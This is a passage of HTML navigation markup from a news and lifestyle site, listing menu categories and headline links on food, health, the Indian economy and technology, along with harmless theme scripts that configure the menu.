href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_be1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_be1" data-td_block_id="tdi_1_be1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_be1" data-td_block_id="tdi_1_be1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_376 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_376" ><script>var block_tdi_15_376 = new tdBlock();
block_tdi_15_376.id = "tdi_15_376";
block_tdi_15_376.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_376","tdc_css_class":"tdi_15_376","tdc_css_class_style":"tdi_15_376_rand_style"}';
block_tdi_15_376.td_column_number = "3";
block_tdi_15_376.block_type = "td_block_mega_menu";
block_tdi_15_376.post_count = "4";
block_tdi_15_376.found_posts = "330";
block_tdi_15_376.header_color = "";
block_tdi_15_376.ajax_pagination_infinite_stop = "";
block_tdi_15_376.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_376);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_376" id="tdi_16_9e7" data-td_block_id="tdi_15_376" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_376"  id="tdi_17_695" data-td_block_id="tdi_15_376" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_376"  id="tdi_18_916" data-td_block_id="tdi_15_376" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_376"  id="tdi_19_e19" data-td_block_id="tdi_15_376" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_376"  id="tdi_20_091" data-td_block_id="tdi_15_376" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_376 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_376" data-td_block_id="tdi_15_376"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_376" data-td_block_id="tdi_15_376"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_f63 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_f63" ><script>var block_tdi_21_f63 = new tdBlock();
block_tdi_21_f63.id = "tdi_21_f63";
block_tdi_21_f63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_f63","tdc_css_class":"tdi_21_f63","tdc_css_class_style":"tdi_21_f63_rand_style"}';
block_tdi_21_f63.td_column_number = "3";
block_tdi_21_f63.block_type = "td_block_mega_menu";
block_tdi_21_f63.post_count = "4";
block_tdi_21_f63.found_posts = "260";
block_tdi_21_f63.header_color = "";
block_tdi_21_f63.ajax_pagination_infinite_stop = "";
block_tdi_21_f63.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_f63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_f63" id="tdi_22_e96" data-td_block_id="tdi_21_f63" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_f63"  id="tdi_23_391" data-td_block_id="tdi_21_f63" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_f63"  id="tdi_24_319" data-td_block_id="tdi_21_f63" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_f63"  id="tdi_25_819" data-td_block_id="tdi_21_f63" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_f63"  id="tdi_26_5c6" data-td_block_id="tdi_21_f63" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_f63"  id="tdi_27_1a1" data-td_block_id="tdi_21_f63" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_f63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_f63" data-td_block_id="tdi_21_f63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_f63" data-td_block_id="tdi_21_f63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_1e3 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_1e3" ><script>var block_tdi_28_1e3 = new tdBlock();
block_tdi_28_1e3.id = "tdi_28_1e3";
block_tdi_28_1e3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_1e3","tdc_css_class":"tdi_28_1e3","tdc_css_class_style":"tdi_28_1e3_rand_style"}';
block_tdi_28_1e3.td_column_number = "3";
block_tdi_28_1e3.block_type = "td_block_mega_menu";
block_tdi_28_1e3.post_count = "4";
block_tdi_28_1e3.found_posts = "1668";
block_tdi_28_1e3.header_color = "";
block_tdi_28_1e3.ajax_pagination_infinite_stop = "";
block_tdi_28_1e3.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_1e3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_1e3" id="tdi_29_a91" data-td_block_id="tdi_28_1e3" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_1e3"  id="tdi_30_618" data-td_block_id="tdi_28_1e3" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_1e3"  id="tdi_31_121" data-td_block_id="tdi_28_1e3" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_1e3"  id="tdi_32_613" data-td_block_id="tdi_28_1e3" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_1e3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_1e3" data-td_block_id="tdi_28_1e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_1e3" data-td_block_id="tdi_28_1e3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_164 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_164" ><script>var block_tdi_33_164 = new tdBlock();
block_tdi_33_164.id = "tdi_33_164";
block_tdi_33_164.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_164","tdc_css_class":"tdi_33_164","tdc_css_class_style":"tdi_33_164_rand_style"}';
block_tdi_33_164.td_column_number = "3";
block_tdi_33_164.block_type = "td_block_mega_menu";
block_tdi_33_164.post_count = "4";
block_tdi_33_164.found_posts = "461";
block_tdi_33_164.header_color = "";
block_tdi_33_164.ajax_pagination_infinite_stop = "";
block_tdi_33_164.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_164);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_164" id="tdi_34_8d1" data-td_block_id="tdi_33_164" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_164"  id="tdi_35_140" data-td_block_id="tdi_33_164" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_164"  id="tdi_36_8e9" data-td_block_id="tdi_33_164" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_164"  id="tdi_37_641" data-td_block_id="tdi_33_164" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_164"  id="tdi_38_c99" data-td_block_id="tdi_33_164" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_164 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
